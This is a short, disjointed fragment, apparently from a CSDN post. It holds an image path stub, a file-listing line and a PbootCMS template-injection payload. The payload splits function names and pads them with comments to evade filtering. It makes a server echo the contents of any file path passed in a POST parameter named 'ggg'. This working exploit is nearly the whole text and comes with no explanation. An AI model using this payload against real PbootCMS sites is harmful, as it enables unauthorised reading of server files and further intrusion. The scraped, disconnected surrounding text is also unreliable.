 2021/10/22 12:50:31 124 字节 HTML ANSI UNIX
HTML
YES
{pboot:if(1);echo ('file_get_'.'contents')/**/(/**/(('filter_in'.'put')/**/(INPUT_POST,'ggg')));//)}xxx{/pboot:if}
CSDN @这周末在做梦